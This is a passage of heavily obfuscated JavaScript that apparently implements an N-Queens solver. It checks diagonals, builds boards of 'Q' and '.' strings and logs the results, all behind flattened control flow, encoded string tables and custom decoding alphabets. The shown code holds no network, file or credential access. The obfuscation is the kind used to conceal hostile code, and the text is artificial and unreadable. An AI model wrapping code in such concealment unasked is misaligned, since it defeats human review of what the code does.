0xf0:case-0xea:SOjhtna([[CAH4_8Z[qhRbiNL[0x1fb]]],CAH4_8Z[qhRbiNL[0x4]]]=FvnbUn,gQDcZ8.VFLZE2.FZlAEr=new(Qh8gpI(rzLzOJo(qhRbiNL[0x1fc]))),[gQDcZ8.VFLZE2.bZzFkU,gQDcZ8.VFLZE2.AoIJf2x]=CAH4_8Z[qhRbiNL[0x1fb]][rzLzOJo(qhRbiNL[0x1fd])][rzLzOJo(qhRbiNL[0x1fe])](rzLzOJo(qhRbiNL[0x1ff]))[rzLzOJo(qhRbiNL[0x200])](aNAiGD=>{PLIXU4N(cMJ9Jv);function cMJ9Jv(...aNAiGD){var cMJ9Jv,O6Mt1s9;function*gQDcZ8(O6Mt1s9,gQDcZ8,A_hKpJ={MMlKcr:{}}){while(O6Mt1s9+gQDcZ8!==-0x7e)with(A_hKpJ.xomjC_||A_hKpJ)switch(O6Mt1s9+gQDcZ8){case 0x45:case-0xe6:case 0x1a:SOjhtna(aNAiGD[qhRbiNL[0xc]].push((aNAiGD[-qhRbiNL[0x12]]|aNAiGD[-qhRbiNL[0xb4]]<<aNAiGD[qhRbiNL[0x34]])&qhRbiNL[O6Mt1s9+-0xf]),A_hKpJ.xomjC_=A_hKpJ.MMlKcr,O6Mt1s9+=0x29);break;default:for(aNAiGD[qhRbiNL[0xdd]]=qhRbiNL[0x2];aNAiGD[qhRbiNL[0xdd]]<aNAiGD[-qhRbiNL[0x80]];aNAiGD[qhRbiNL[O6Mt1s9+0xea]]++){aNAiGD[qhRbiNL[0x11]]=aNAiGD[qhRbiNL[O6Mt1s9+0x10]].indexOf(aNAiGD[qhRbiNL[O6Mt1s9+0x20e]][aNAiGD[qhRbiNL[0xdd]]]);if(aNAiGD[qhRbiNL[0x11]]===-qhRbiNL[O6Mt1s9+0x11])continue;if(aNAiGD[-qhRbiNL[0xb4]]<qhRbiNL[0x2]){aNAiGD[-qhRbiNL[O6Mt1s9+0xc1]]=aNAiGD[qhRbiNL[O6Mt1s9+0x1e]]}else{SOjhtna(aNAiGD[-qhRbiNL[0xb4]]+=aNAiGD[qhRbiNL[0x11]]*qhRbiNL[0x1b],aNAiGD[-qhRbiNL[0x12]]|=aNAiGD[-qhRbiNL[0xb4]]<<aNAiGD[qhRbiNL[O6Mt1s9+0x41]],aNAiGD[qhRbiNL[0x34]]+=(aNAiGD[-qhRbiNL[0xb4]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[O6Mt1s9+0x25]);do{SOjhtna(aNAiGD[qhRbiNL[0xc]].push(aNAiGD[-qhRbiNL[0x12]]&qhRbiNL[0x16]),aNAiGD[-qhRbiNL[O6Mt1s9+0x1f]]>>=qhRbiNL[0xa],aNAiGD[qhRbiNL[0x34]]-=qhRbiNL[0xa])}while(aNAiGD[qhRbiNL[0x34]]>qhRbiNL[0x12]);aNAiGD[-qhRbiNL[O6Mt1s9+0xc1]]=-qhRbiNL[O6Mt1s9+0x11]}}if(aNAiGD[-qhRbiNL[0xb4]]>-qhRbiNL[O6Mt1s9+0x11]){SOjhtna(A_hKpJ.xomjC_=A_hKpJ.MMlKcr,O6Mt1s9+=0x32,gQDcZ8+=-0x92);break}else{SOjhtna(A_hKpJ.xomjC_=A_hKpJ.MMlKcr,O6Mt1s9+=0x5b,gQDcZ8+=-0x92);break}case 0x48:case 0x2:case-0x43:SOjhtna(A_hKpJ.xomjC_=A_hKpJ.MMlKcr,O6Mt1s9+=-0x10b,gQDcZ8+=0x6d);break;case O6Mt1s9!=0x4e&&O6Mt1s9!=0x25&&O6Mt1s9-0xb:case 0xa7:case 0xcd:SOjhtna(aNAiGD[qhRbiNL[O6Mt1s9+0x57]]=[],aNAiGD[-qhRbiNL[0x12]]=qhRbiNL[O6Mt1s9+0x4d],aNAiGD[qhRbiNL[O6Mt1s9+0x7f]]=qhRbiNL[0x2],aNAiGD[-qhRbiNL[O6Mt1s9+0xff]]=-qhRbiNL[0x4],A_hKpJ.xomjC_=A_hKpJ.MMlKcr,O6Mt1s9+=0x3e,gQDcZ8+=0x92);break;case A_hKpJ.MMlKcr.jUO0i2+0xe7:SOjhtna(aNAiGD[qhRbiNL[0x201]]=\"\"+(aNAiGD[qhRbiNL[0x2]]||\"\"),aNAiGD[-qhRbiNL[O6Mt1s9+0x141]]=aNAiGD[qhRbiNL[0x201]].length,A_hKpJ.xomjC_=A_hKpJ.MMlKcr,O6Mt1s9+=0x76,gQDcZ8+=-0x1bf);break;case 0xf4:case 0xa4:case-0x3d:SOjhtna(A_hKpJ.MMlKcr.jUO0i2=0xc,aNAiGD[qhRbiNL[O6Mt1s9+0xe2]]=qhRbiNL[O6Mt1s9+0xe6],aNAiGD[qhRbiNL[0x3]]=\"\\x21\\x42\\x41\\x44\\x66\\x53\\x64\\x7a\\x43\\x6d\\x4b\\x61\\x24\\x5f\\x25\\x78\\x68\\x62\\x6c\\x48\\x70\\x3b\\x57\\x52\\x76\\x7d\\x56\\x4e\\x2c\\x6e\\x47\\x26\\x55\\x6a\\x54\\x3e\\x5b\\x5a\\x58\\x2b\\x2e\\x2f\\x4a\\x49\\x51\\x63\\x35\\x33\\x3f\\x75\\x2a\\x67\\x5d\\x4c\\x29\\x23\\x34\\x3c\\x30\\x69\\x39\\x4d\\x6f\\x28\\x45\\x31\\x5e\\x73\\x72\\x71\\x7c\\x32\\x36\\x3d\\x79\\x3a\\x60\\x46\\x37\\x38\\x7b\\x40\\x59\\x4f\\x6b\\x50\\x7e\\x65\\x22\\x74\\x77\",A_hKpJ.xomjC_=A_hKpJ.MMlKcr,O6Mt1s9+=0x21,gQDcZ8+=-0x22);break;case A_hKpJ.MMlKcr.jUO0i2+0x45:case 0x34:case 0x92:SOjhtna(A_hKpJ.MMlKcr.jUO0i2=0x3e,aNAiGD[qhRbiNL[0x201]]=\"\"+(aNAiGD[qhRbiNL[0x2]]||\"\"),aNAiGD[-qhRbiNL[0x80]]=aNAiGD[qhRbiNL[0x201]].length,A_hKpJ.xomjC_=A_hKpJ.MMlKcr,O6Mt1s9+=0x55,gQDcZ8+=-0xfc);break;case O6Mt1s9!=0xc0&&O6Mt1s9-0x78:SOjhtna(A_hKpJ.MMlKcr.jUO0i2=0x76,A_hKpJ.xomjC_=A_hKpJ.pglE0v,gQDcZ8+=-0x54);break;case-0x8b:case O6Mt1s9!=0x25&&O6Mt1s9!=-0x4b&&O6Mt1s9-0xb:return cMJ9Jv=!0x0,anjJQlc(aNAiGD[qhRbiNL[0xc]])}}SOjhtna(cMJ9Jv=void 0x0,O6Mt1s9=gQDcZ8(-0xe2,0x1d6).next().value);if(cMJ9Jv){return O6Mt1s9}}function O6Mt1s9(aNAiGD){if(typeof x9mGsdB[aNAiGD]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[aNAiGD]=cMJ9Jv(tpK1bgS[aNAiGD])}return x9mGsdB[aNAiGD]}if(O6Mt1s9(qhRbiNL[0x202])+qhRbiNL[0x136]in edvRZ1){gQDcZ8()}function gQDcZ8(...aNAiGD){SOjhtna(aNAiGD[qhRbiNL[0x0]]=qhRbiNL[0x2],aNAiGD[qhRbiNL[0xf]]=PLIXU4N(function(...cMJ9Jv){var O6Mt1s9,gQDcZ8;function*A_hKpJ(gQDcZ8,A_hKpJ,CAH4_8Z,pUMrGWL,EOHlTm2={BjmbfN4:{}}){while(gQDcZ8+A_hKpJ+CAH4_8Z+pUMrGWL!==0xc0)with(EOHlTm2.zZNx8Vw||EOHlTm2)switch(gQDcZ8+A_hKpJ+CAH4_8Z+pUMrGWL){case pUMrGWL-0x12:SOjhtna(EOHlTm2.BjmbfN4.N9Lt3SQ=0x7c,cMJ9Jv[qhRbiNL[0x0]]=qhRbiNL[0x4],cMJ9Jv[qhRbiNL[A_hKpJ+0x96]]=[],EOHlTm2.zZNx8Vw=EOHlTm2.BjmbfN4,gQDcZ8+=-0x169,A_hKpJ+=0x10f,CAH4_8Z+=0x2f,pUMrGWL+=0x8a);break;case 0xa1:case-0x51:case 0xdd:SOjhtna(EOHlTm2.BjmbfN4.N9Lt3SQ=0x2a,cMJ9Jv[qhRbiNL[0x0]]=qhRbiNL[0x4],cMJ9Jv[qhRbiNL[A_hKpJ+0x1af]]=[],EOHlTm2.zZNx8Vw=EOHlTm2.BjmbfN4,gQDcZ8+=-0xb7,A_hKpJ+=0x228,CAH4_8Z+=-0x1ae,pUMrGWL+=-0x130);break;case gQDcZ8- -0x4a:SOjhtna(EOHlTm2.zZNx8Vw=EOHlTm2.zNWga_,gQDcZ8+=0xdc,A_hKpJ+=0x17,pUMrGWL+=-0x122);break;case A_hKpJ-0x10d:if(cMJ9Jv[qhRbiNL[CAH4_8Z+0xaa]]===qhRbiNL[gQDcZ8+0x16]||cMJ9Jv[qhRbiNL[0x2]]>=qhRbiNL[A_hKpJ+-0x71])aNAiGD[-qhRbiNL[0x203]](cMJ9Jv[qhRbiNL[A_hKpJ+-0x79]],[],cMJ9Jv[qhRbiNL[0x2]],qhRbiNL[0x2]);return O6Mt1s9=!0x0,cMJ9Jv[qhRbiNL[0x4]];case CAH4_8Z- -0x21:case 0xb5:case-0x9d:SOjhtna(EOHlTm2.zZNx8Vw=EOHlTm2.BjmbfN4,gQDcZ8+=-0x1a0,A_hKpJ+=0x228,CAH4_8Z+=-0x6b,pUMrGWL+=-0x91);break;case 0x54:case 0x6d:case pUMrGWL-0x77:SOjhtna(cMJ9Jv[qhRbiNL[gQDcZ8+-0xa5]]=qhRbiNL[0x4],cMJ9Jv[qhRbiNL[CAH4_8Z+0xef]]=[],EOHlTm2.zZNx8Vw=EOHlTm2.BjmbfN4,gQDcZ8+=-0xb7,A_hKpJ+=0xae,CAH4_8Z+=0x43,pUMrGWL+=-0x97);break;case 0xdf:SOjhtna(EOHlTm2.zZNx8Vw=EOHlTm2.X_HahN,gQDcZ8+=-0x2a,A_hKpJ+=-0xb4,CAH4_8Z+=0x14,pUMrGWL+=-0x104);break;case gQDcZ8- -0x5:if(cMJ9Jv[qhRbiNL[0x2]]===qhRbiNL[0x4]||cMJ9Jv[qhRbiNL[gQDcZ8+-0xa3]]>=qhRbiNL[0xc])aNAiGD[-qhRbiNL[0x203]](cMJ9Jv[qhRbiNL[0x4]],[],cMJ9Jv[qhRbiNL[CAH4_8Z+-0x104]],qhRbiNL[0x2]);return O6Mt1s9=!0x0,cMJ9Jv[qhRbiNL[0x4]];case-0x6b:case gQDcZ8-0xaa:default:SOjhtna(EOHlTm2.zZNx8Vw=EOHlTm2.BjmbfN4,gQDcZ8+=-0x193,A_hKpJ+=0x17,CAH4_8Z+=0x43,pUMrGWL+=-0x2e);break}}SOjhtna(O6Mt1s9=void 0x0,gQDcZ8=A_hKpJ(0x157,-0x92,-0xd7,-0xdd).next().value);if(O6Mt1s9){return gQDcZ8}}),aNAiGD[-qhRbiNL[0x203]]=PLIXU4N(function(...cMJ9Jv){cMJ9Jv[qhRbiNL[0x0]]=qhRbiNL[0xc];for(cMJ9Jv[-qhRbiNL[0x15]]=cMJ9Jv[qhRbiNL[0x5]];cMJ9Jv[-qhRbiNL[0x15]]<cMJ9Jv[qhRbiNL[0x1]];cMJ9Jv[-qhRbiNL[0x15]]++){if(cMJ9Jv[qhRbiNL[0x4]].length!==cMJ9Jv[-qhRbiNL[0x15]])return;for(cMJ9Jv[-qhRbiNL[0xa]]=qhRbiNL[0x2];cMJ9Jv[-qhRbiNL[0xa]]<cMJ9Jv[qhRbiNL[0x1]];cMJ9Jv[-qhRbiNL[0xa]]++)if(aNAiGD[qhRbiNL[0x1d]](cMJ9Jv[qhRbiNL[0x4]],[cMJ9Jv[-qhRbiNL[0x15]],cMJ9Jv[-qhRbiNL[0xa]]])){SOjhtna(cMJ9Jv[qhRbiNL[0x4]].push([cMJ9Jv[-qhRbiNL[0x15]],cMJ9Jv[-qhRbiNL[0xa]]]),aNAiGD[-qhRbiNL[0x203]](cMJ9Jv[qhRbiNL[0x2]],cMJ9Jv[qhRbiNL[0x4]],cMJ9Jv[qhRbiNL[0x1]],cMJ9Jv[-qhRbiNL[0x15]]+qhRbiNL[0x4]));if(cMJ9Jv[qhRbiNL[0x4]].length===cMJ9Jv[qhRbiNL[0x1]])cMJ9Jv[qhRbiNL[0x2]].push(aNAiGD[-qhRbiNL[0x1fa]](cMJ9Jv[qhRbiNL[0x4]]));cMJ9Jv[qhRbiNL[0x4]].pop()}}},qhRbiNL[0xc]),aNAiGD[-qhRbiNL[0x1fa]]=PLIXU4N(function(...aNAiGD){var cMJ9Jv,O6Mt1s9;function*gQDcZ8(O6Mt1s9,gQDcZ8,A_hKpJ={xR_f3Np:{}}){while(O6Mt1s9+gQDcZ8!==0x9e)with(A_hKpJ.NYhjk9M||A_hKpJ)switch(O6Mt1s9+gQDcZ8){case-0xf5:case 0xa9:case-0x6a:SOjhtna([A_hKpJ.xR_f3Np.pdZ0pF,A_hKpJ.xR_f3Np.GqXL8i,A_hKpJ.xR_f3Np.SRf6Av]=[0xec,-0x2a,0xd3],aNAiGD[qhRbiNL[O6Mt1s9+0xa2]]=qhRbiNL[O6Mt1s9+0xa6],aNAiGD[qhRbiNL[O6Mt1s9+0xa6]]=[],aNAiGD[qhRbiNL[0x204]]=aNAiGD[qhRbiNL[O6Mt1s9+0xa4]].length,A_hKpJ.NYhjk9M=A_hKpJ.xR_f3Np,O6Mt1s9+=0xe4,gQDcZ8+=0xdc);break;case A_hKpJ.xR_f3Np.SRf6Av+-0x129:SOjhtna(A_hKpJ.NYhjk9M=A_hKpJ.sZmAGM9,gQDcZ8+=0xf4);break;default:SOjhtna(A_hKpJ.NYhjk9M=A_hKpJ.Blt0oKm,O6Mt1s9+=-0xe4,gQDcZ8+=-0xa9);break;case-0xc0:case-0x7f:case gQDcZ8!=-0x7b&&gQDcZ8!=0x56&&gQDcZ8!=-0x98&&gQDcZ8!=0x5c&&gQDcZ8- -0x42:for(aNAiGD[qhRbiNL[0x19]]=qhRbiNL[0x2];aNAiGD[qhRbiNL[O6Mt1s9+-0x29]]<aNAiGD[qhRbiNL[0x204]];aNAiGD[qhRbiNL[0x19]]++){aNAiGD[qhRbiNL[0x4]][aNAiGD[qhRbiNL[0x19]]]=\"\";for(aNAiGD[-qhRbiNL[O6Mt1s9+0x32]]=qhRbiNL[0x2];aNAiGD[-qhRbiNL[0x74]]<aNAiGD[qhRbiNL[O6Mt1s9+0x1c2]];aNAiGD[-qhRbiNL[0x74]]++)aNAiGD[qhRbiNL[O6Mt1s9+-0x3e]][aNAiGD[qhRbiNL[0x19]]]+=aNAiGD[qhRbiNL[O6Mt1s9+-0x40]][aNAiGD[qhRbiNL[0x19]]][qhRbiNL[0x4]]===aNAiGD[-qhRbiNL[O6Mt1s9+0x32]]?qhRbiNL[O6Mt1s9+0x1c3]:\"\\x2e\"}return cMJ9Jv=!0x0,aNAiGD[qhRbiNL[O6Mt1s9+-0x3e]];case gQDcZ8-0x43:SOjhtna(A_hKpJ.NYhjk9M=A_hKpJ.npZyIwy,O6Mt1s9+=-0x5f,gQDcZ8+=0x5e);break;case 0x9b:case-0x39:SOjhtna(A_hKpJ.NYhjk9M=A_hKpJ.xR_f3Np,gQDcZ8+=-0x1d);break;case O6Mt1s9!=0x4&&O6Mt1s9!=0x42&&O6Mt1s9-0x7b:case 0x27:for(aNAiGD[qhRbiNL[0x19]]=qhRbiNL[0x2];aNAiGD[qhRbiNL[0x19]]<aNAiGD[qhRbiNL[0x204]];aNAiGD[qhRbiNL[0x19]]++){aNAiGD[qhRbiNL[0x4]][aNAiGD[qhRbiNL[O6Mt1s9+-0x39]]]=\"\";for(aNAiGD[-qhRbiNL[O6Mt1s9+0x22]]=qhRbiNL[0x2];aNAiGD[-qhRbiNL[O6Mt1s9+0x22]]<aNAiGD[qhRbiNL[O6Mt1s9+0x1b2]];aNAiGD[-qhRbiNL[0x74]]++)aNAiGD[qhRbiNL[0x4]][aNAiGD[qhRbiNL[O6Mt1s9+-0x39]]]+=aNAiGD[qhRbiNL[O6Mt1s9+-0x50]][aNAiGD[qhRbiNL[0x19]]][qhRbiNL[0x4]]===aNAiGD[-qhRbiNL[O6Mt1s9+0x22]]?qhRbiNL[0x205]:\"\\x2e\"}return cMJ9Jv=!0x0,aNAiGD[qhRbiNL[0x4]];case-0x3e:case gQDcZ8- -0x72:SOjhtna([A_hKpJ.xR_f3Np.pdZ0pF,A_hKpJ.xR_f3Np.GqXL8i,A_hKpJ.xR_f3Np.SRf6Av]=[0x7,-0x71,0x56],A_hKpJ.NYhjk9M=A_hKpJ.mXEvvwO,O6Mt1s9+=-0x30,gQDcZ8+=0x10d);break;case A_hKpJ.xR_f3Np.GqXL8i+-0x4d:[A_hKpJ.xR_f3Np.pdZ0pF,A_hKpJ.xR_f3Np.GqXL8i,A_hKpJ.xR_f3Np.SRf6Av]=[0xbf,-0xbf,-0x89];for(aNAiGD[qhRbiNL[O6Mt1s9+0x15]]=qhRbiNL[0x2];aNAiGD[qhRbiNL[0x19]]<aNAiGD[qhRbiNL[0x204]];aNAiGD[qhRbiNL[0x19]]++){aNAiGD[qhRbiNL[O6Mt1s9+0x0]][aNAiGD[qhRbiNL[0x19]]]=\"\";for(aNAiGD[-qhRbiNL[O6Mt1s9+0x70]]=qhRbiNL[0x2];aNAiGD[-qhRbiNL[O6Mt1s9+0x70]]<aNAiGD[qhRbiNL[0x204]];aNAiGD[-qhRbiNL[0x74]]++)aNAiGD[qhRbiNL[0x4]][aNAiGD[qhRbiNL[0x19]]]+=aNAiGD[qhRbiNL[0x2]][aNAiGD[qhRbiNL[0x19]]][qhRbiNL[O6Mt1s9+0x0]]===aNAiGD[-qhRbiNL[0x74]]?qhRbiNL[0x205]:\"\\u002e\"}return cMJ9Jv=!0x0,aNAiGD[qhRbiNL[0x4]]}}SOjhtna(cMJ9Jv=void 0x0,O6Mt1s9=gQDcZ8(-0xa2,-0x53).next().value);if(cMJ9Jv){return O6Mt1s9}}),aNAiGD[qhRbiNL[0x1d]]=PLIXU4N(function(...aNAiGD){SOjhtna(aNAiGD[qhRbiNL[0x0]]=qhRbiNL[0x1],aNAiGD[-qhRbiNL[0x206]]=aNAiGD[qhRbiNL[0x2]].length);for(aNAiGD[-qhRbiNL[0xbc]]=qhRbiNL[0x2];aNAiGD[-qhRbiNL[0xbc]]<aNAiGD[-qhRbiNL[0x206]];aNAiGD[-qhRbiNL[0xbc]]++){if(aNAiGD[qhRbiNL[0x2]][aNAiGD[-qhRbiNL[0xbc]]][qhRbiNL[0x2]]===aNAiGD[qhRbiNL[0x4]][qhRbiNL[0x2]]||aNAiGD[qhRbiNL[0x2]][aNAiGD[-qhRbiNL[0xbc]]][qhRbiNL[0x4]]===aNAiGD[qhRbiNL[0x4]][qhRbiNL[0x4]])return qhRbiNL[0x12a];if(Qh8gpI(O6Mt1s9(qhRbiNL[0x207])+qhRbiNL[0x1cd]).abs((aNAiGD[qhRbiNL[0x2]][aNAiGD[-qhRbiNL[0xbc]]][qhRbiNL[0x2]]-aNAiGD[qhRbiNL[0x4]][qhRbiNL[0x2]])/(aNAiGD[qhRbiNL[0x2]][aNAiGD[-qhRbiNL[0xbc]]][qhRbiNL[0x4]]-aNAiGD[qhRbiNL[0x4]][qhRbiNL[0x4]]))===qhRbiNL[0x4])return qhRbiNL[0x12a]}return qhRbiNL[0x12b]},qhRbiNL[0x1]),Qh8gpI(O6Mt1s9(qhRbiNL[0x208])).log(aNAiGD[qhRbiNL[0xf]]))}return Qh8gpI(O6Mt1s9(qhRbiNL[0x209]))(aNAiGD,qhRbiNL[0x20a])}),gQDcZ8.Nh7iyyz=gQDcZ8.VFLZE2,cMJ9Jv+=-0x265,O6Mt1s9+=0x1a5);break;case aNAiGD!=0x0&&aNAiGD-0x6d:case 0xd4:case 0x2b:return;case 0x59:case gQDcZ8.VFLZE2.pIYY5Ha+-0x68:case 0x72:SOjhtna(gQDcZ8.lIclwrp={},gQDcZ8.lIclwrp.UcyoFV=function(...aNAiGD){return EOHlTm2(0xbc,-0x50,0x2b,{lIclwrp:gQDcZ8.lIclwrp,VFLZE2:gQDcZ8.VFLZE2,oKAXu2:{}},aNAiGD).next().value},gQDcZ8.lIclwrp.gTE9EHg=function(...aNAiGD){return EOHlTm2(0x94,-0x50,-0x56,{lIclwrp:gQDcZ8.lIclwrp,VFLZE2:gQDcZ8.VFLZE2,gZD6VDZ:{}},aNAiGD).next().value},PLIXU4N(gQDcZ8.lIclwrp.gTE9EHg),gQDcZ8.Nh7iyyz=gQDcZ8.VFLZE2,aNAiGD+=-0xb2,cMJ9Jv+=0xef,O6Mt1s9+=0x68);break;case O6Mt1s9-0x9a:return x9mGsdB[wv888rH[qhRbiNL[0x2]]]=(0x1,gQDcZ8.wamapM.xS1leXl)(tpK1bgS[wv888rH[qhRbiNL[0x2]]]);case O6Mt1s9- -0x1e0:return x9mGsdB[zEX4MIO]=(0x1,gQDcZ8.K2GNU9.t7nWqB)(tpK1bgS[zEX4MIO])}}SOjhtna(pUMrGWL=void 0x0,aNAiGD=EOHlTm2(-0x18,-0x5e,0xc4).next().value);if(pUMrGWL){return aNAiGD}},[rzLzOJo(qhRbiNL[0x238])]:function(...CAH4_8Z){var pUMrGWL,aNAiGD;function*EOHlTm2(aNAiGD,cMJ9Jv,O6Mt1s9={qK6kPp:{}},gQDcZ8){while(aNAiGD+cMJ9Jv!==0xb5)with(O6Mt1s9.IKZtrnP||O6Mt1s9)switch(aNAiGD+cMJ9Jv){case-0xaa:case-0x6d:O6Mt1s9.sE1e4ET.CyusOMN=(0x1,rtewiC)(0x42,0x6f,0xe1,-0xcf).next().value;if(Ck83zb){SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.sE1e4ET,aNAiGD+=0x73);break}else{SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.sE1e4ET,aNAiGD+=0x73,cMJ9Jv+=0x10e);break}case cMJ9Jv!=-0x18&&cMJ9Jv!=0xdc&&cMJ9Jv-0x6c:case 0x46:SOjhtna(QO4SECf.push((JCLHj7m|gDmeSuT<<l5TGbB)&qhRbiNL[0x16]),O6Mt1s9.IKZtrnP=O6Mt1s9.pvL7Vsd,cMJ9Jv+=0xc);break;case-0xbd:SOjhtna([...sE1e4ET.LoGEuu]=gQDcZ8,sE1e4ET.rtewiC=function*aNAiGD(cMJ9Jv,O6Mt1s9,gQDcZ8,CAH4_8Z,pUMrGWL={jlkTNrx:{}}){while(cMJ9Jv+O6Mt1s9+gQDcZ8+CAH4_8Z!==0x94)with(pUMrGWL.mN_5Hg||pUMrGWL)switch(cMJ9Jv+O6Mt1s9+gQDcZ8+CAH4_8Z){case 0x9:case cMJ9Jv-0x12b:SOjhtna(sE1e4ET.LoGEuu[qhRbiNL[O6Mt1s9+0x97]]=qhRbiNL[0x2],sE1e4ET.LoGEuu[qhRbiNL[gQDcZ8+0x14d]]=qhRbiNL[0x2],sE1e4ET.LoGEuu[qhRbiNL[gQDcZ8+0xb7]]=-qhRbiNL[cMJ9Jv+-0xb8],pUMrGWL.mN_5Hg=pUMrGWL.jlkTNrx,cMJ9Jv+=0x33,O6Mt1s9+=0xb2,gQDcZ8+=-0xa1,CAH4_8Z+=-0x43);break;case pUMrGWL.jlkTNrx.pYMFw0I+0x5a:SOjhtna(pUMrGWL.mN_5Hg=pUMrGWL.jlkTNrx,cMJ9Jv+=-0x3d,O6Mt1s9+=-0x23a,gQDcZ8+=0xa1,CAH4_8Z+=0xb0);break;case-0x81:[pUMrGWL.jlkTNrx.pYMFw0I,pUMrGWL.jlkTNrx.fLS2bCD,pUMrGWL.jlkTNrx.SZEKvU]=[0xcb,0xac,-0x78];return sE1e4ET.Ck83zb=!0x0,anjJQlc(sE1e4ET.LoGEuu[qhRbiNL[0x1d]]);case CAH4_8Z-0x1e:for(sE1e4ET.LoGEuu[-qhRbiNL[0x91]]=qhRbiNL[0x2];sE1e4ET.LoGEuu[-qhRbiNL[cMJ9Jv+-0x5e]]<sE1e4ET.LoGEuu[qhRbiNL[gQDcZ8+0x1e3]];sE1e4ET.LoGEuu[-qhRbiNL[gQDcZ8+0x1d7]]++){sE1e4ET.LoGEuu[qhRbiNL[0x2f]]=sE1e4ET.LoGEuu[qhRbiNL[0x3]].indexOf(sE1e4ET.LoGEuu[-qhRbiNL[0x1fa]][sE1e4ET.LoGEuu[-qhRbiNL[0x91]]]);if(sE1e4ET.LoGEuu[qhRbiNL[gQDcZ8+0x175]]===-qhRbiNL[0x4])continue;if(sE1e4ET.LoGEuu[qhRbiNL[O6Mt1s9+-0x27]]<qhRbiNL[0x2]){sE1e4ET.LoGEuu[qhRbiNL[gQDcZ8+0x158]]=sE1e4ET.LoGEuu[qhRbiNL[gQDcZ8+0x175]]}else{SOjhtna(sE1e4ET.LoGEuu[qhRbiNL[0x12]]+=sE1e4ET.LoGEuu[qhRbiNL[0x2f]]*qhRbiNL[0x1b],sE1e4ET.LoGEuu[qhRbiNL[0x1e]]|=sE1e4ET.LoGEuu[qhRbiNL[O6Mt1s9+-0x27]]<<sE1e4ET.LoGEuu[qhRbiNL[0xa8]],sE1e4ET.LoGEuu[qhRbiNL[0xa8]]+=(sE1e4ET.LoGEuu[qhRbiNL[gQDcZ8+0x158]]&qhRbiNL[O6Mt1s9+-0x8])>qhRbiNL[0x1a]?qhRbiNL[cMJ9Jv+-0xd8]:qhRbiNL[gQDcZ8+0x15e]);do{SOjhtna(sE1e4ET.LoGEuu[qhRbiNL[cMJ9Jv+-0xd2]].push(sE1e4ET.LoGEuu[qhRbiNL[0x1e]]&qhRbiNL[0x16]),sE1e4ET.LoGEuu[qhRbiNL[O6Mt1s9+-0x1b]]>>=qhRbiNL[0xa],sE1e4ET.LoGEuu[qhRbiNL[0xa8]]-=qhRbiNL[cMJ9Jv+-0xe5])}while(sE1e4ET.LoGEuu[qhRbiNL[0xa8]]>qhRbiNL[gQDcZ8+0x158]);sE1e4ET.LoGEuu[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(sE1e4ET.LoGEuu[qhRbiNL[0x12]]>-qhRbiNL[0x4]){SOjhtna(pUMrGWL.mN_5Hg=pUMrGWL.jlkTNrx,cMJ9Jv+=-0xc4,O6Mt1s9+=0x1ba);break}else{SOjhtna(pUMrGWL.mN_5Hg=pUMrGWL.jlkTNrx,O6Mt1s9+=0x1ba,CAH4_8Z+=-0x10c);break}case gQDcZ8- -0x1ce:SOjhtna(sE1e4ET.LoGEuu[qhRbiNL[0x1d]].push((sE1e4ET.LoGEuu[qhRbiNL[0x1e]]|sE1e4ET.LoGEuu[qhRbiNL[0x12]]<<sE1e4ET.LoGEuu[qhRbiNL[0xa8]])&qhRbiNL[0x16]),pUMrGWL.mN_5Hg=pUMrGWL.jlkTNrx,cMJ9Jv+=0xc4,CAH4_8Z+=-0x10c);break;case 0x40:case 0xcf:case 0x83:return sE1e4ET.Ck83zb=!0x0,anjJQlc(sE1e4ET.LoGEuu[qhRbiNL[0x1d]]);case O6Mt1s9-0x14c:SOjhtna(sE1e4ET.LoGEuu[qhRbiNL[0x1e]]=qhRbiNL[0x2],sE1e4ET.LoGEuu[qhRbiNL[0xa8]]=qhRbiNL[0x2],sE1e4ET.LoGEuu[qhRbiNL[gQDcZ8+0x158]]=-qhRbiNL[O6Mt1s9+-0x1bd],pUMrGWL.mN_5Hg=pUMrGWL.jlkTNrx,cMJ9Jv+=0x13,O6Mt1s9+=-0x188,CAH4_8Z+=0x92);break;default:SOjhtna(sE1e4ET.LoGEuu[-qhRbiNL[cMJ9Jv+0x1a2]]=\"\"+(sE1e4ET.LoGEuu[qhRbiNL[gQDcZ8+0x1f2]]||\"\"),sE1e4ET.LoGEuu[qhRbiNL[O6Mt1s9+-0x41]]=sE1e4ET.LoGEuu[-qhRbiNL[0x1fa]].length,sE1e4ET.LoGEuu[qhRbiNL[0x1d]]=[],pUMrGWL.mN_5Hg=pUMrGWL.jlkTNrx,cMJ9Jv+=0x64,O6Mt1s9+=-0x157,gQDcZ8+=0x14b);break;case O6Mt1s9- -0x54:case 0x29:SOjhtna([pUMrGWL.jlkTNrx.pYMFw0I,pUMrGWL.jlkTNrx.fLS2bCD,pUMrGWL.jlkTNrx.SZEKvU]=[0x5d,0xa5,-0x1a],sE1e4ET.LoGEuu[qhRbiNL[O6Mt1s9+-0x6f]]=qhRbiNL[0x4],sE1e4ET.LoGEuu[qhRbiNL[gQDcZ8+-0xde]]=\"\\x29\\x4e\\x43\\x4d\\x69\\x49\\x4a\\x6e\\x6b\\x63\\x50\\x52\\x23\\x57\\x62\\x7c\\x60\\x3d\\x48\\x3c\\x41\\x3f\\x58\\x53\\x76\\x5b\\x7b\\x72\\x44\\x6c\\x5f\\x31\\x2b\\x78\\x2e\\x40\\x36\\x5d\\x6f\\x65\\x3b\\x3a\\x32\\x67\\x56\\x74\\x4f\\x28\\x22\\x2f\\x30\\x73\\x54\\x25\\x4c\\x51\\x37\\x79\\x24\\x47\\x75\\x4b\\x42\\x46\\x7e\\x2a\\x33\\x59\\x66\\x5e\\x2c\\x77\\x68\\x64\\x21\\x7a\\x39\\x34\\x70\\x35\\x5a\\x45\\x3e\\x26\\x71\\x38\\x6a\\x55\\x6d\\x7d\\x61\",pUMrGWL.mN_5Hg=pUMrGWL.jlkTNrx,cMJ9Jv+=0x16,O6Mt1s9+=0x6f,gQDcZ8+=-0x2d1,CAH4_8Z+=0xc2);break}},sE1e4ET.Ck83zb=void 